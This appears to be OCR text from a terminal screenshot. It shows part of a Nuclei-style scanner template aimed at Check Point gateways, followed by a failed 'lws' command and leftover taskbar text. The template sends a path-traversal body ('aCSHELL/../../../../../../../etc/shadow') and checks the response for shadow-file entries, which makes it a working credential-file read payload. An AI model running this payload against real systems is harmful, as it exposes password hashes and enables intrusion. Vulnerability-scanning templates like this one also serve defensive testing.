 root@latest-recon-server: ~/extra/check-point
- method: POST
path:
- "{{BaseURL}}/clients/MyCRL"
body: 'aCSHELL/../../../../../../../etc/shadow'
matchers-condition: and
matchers:
- type: regex
part: body
regex:
- "root:"
- "cpep_user:"
- type: status
status:
- 200
root@latest-recon-server:~/extra/check-point# lws
Command 'lws' not found, did you mean:
command 'aws' from snap aws-cli (1.15.58)
command 'lrs' from deb lrslib (0.71a-1)
command 'ls' from deb coreutils (8.32-4.1ubuntu1)
command 'aws' from deb awscli (1.22.34-1)
command 'lwm' from deb lwm (1.2.2-6)
command 'les' from deb atm-tools (1:2.5.1-4build2)
command 'lsw' from deb suckless-tools (46-1)
command 'lvs' from deb lvm2 (2.03.11-2.1ubuntu4)
See 'snap info <snapname>' for additional versions.
root@latest-recon-server:~/extra/check-point# ls
Search
Fz
REC
ENG
IN
13:40
30-05-2024
PRE